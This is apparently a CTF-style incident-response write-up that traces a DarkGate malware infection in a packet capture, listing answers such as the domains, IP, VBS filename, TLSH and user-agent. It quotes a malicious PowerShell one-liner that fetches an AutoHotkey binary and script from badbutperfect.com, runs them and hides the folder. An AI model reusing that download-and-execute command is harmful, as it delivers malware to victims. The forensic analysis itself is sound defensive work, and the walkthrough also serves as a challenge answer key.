Takedown
CHALLENGE DESCRIPTION
We’ve identified an unusual pattern in our network activity, indicating a possible security breach. Our team suspects an unauthorized intrusion into our systems, potentially compromising sensitive data. Your task is to investigate this incident.
SOLUTION
From what domain is the VBS script downloaded?
We will see first column is packet’s id, second column is domain, but we can not copy from here, last column is filename.
So we need to filter SMB2 and click on the packet, SMB2 > Tree id > copy domain.
Answer
escuelademarina.comWhat was the IP address associated with the domain in question #1 used for this attack?
We will see the IP address from the above step.
Answer
165.22.16.55What is the filename of the VBS script used for initial access?
SMB2 > Filename
Answer
AZURE_DOC_OPEN.vbsWhat was the URL used to get a PowerShell script?

Search for powershell in wireshark
1
frame contains "powershell"
Then follow the packet
Find powershell
Answer
badbutperfect.com/nrwncpwoWhat likely legit binary was downloaded to the victim machine?
Export > HTTP > Download all 4 files (maybe short name catch yout attention). Go to VirusTotal and upload all of them and analyze.
Answer
AutoHotkey.exeFrom what URL was the malware used with the binary from question #5 downloaded?
Let analyze those files content. strings nrwncpwo
1
ni 'C:/rimz' -Type Directory -Force;cd 'C:/rimz';Invoke-WebRequest -Uri "http://badbutperfect.com/test2" -OutFile 'AutoHotkey.exe';Invoke-WebRequest -Uri "http://badbutperfect.com/jvtobaqj" -OutFile 'script.ahk';Invoke-WebRequest -Uri "http://badbutperfect.com/ozkpfzju" -OutFile 'test.txt'; start 'AutoHotkey.exe' -a 'script.ahk';attrib +h 'C:/rimz'
Answer
http://badbutperfect.com/jvtobaqjWhat filename was the malware from question #6 given on disk?
Answer from above analystic.
Answer
script.ahkWhat is the TLSH of the malware?
Upload jvtobaqj and click on Details tab
Answer
T15E430A36DBC5202AD8E3074270096562FE7DC0215B4B32659C9EF16835CF6FF9B6A1B8What is the name given to this malware? Use the name used by McAfee, Ikarus, and alejandro.sanchez.
Click on Detection and we will see it at family label or popular threat label.
Answer
DarkGateWhat is the user-agent string of the infected machine?
Search http.request.method == "POST"
Answer
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36To what IP does the RAT from the previous question connect?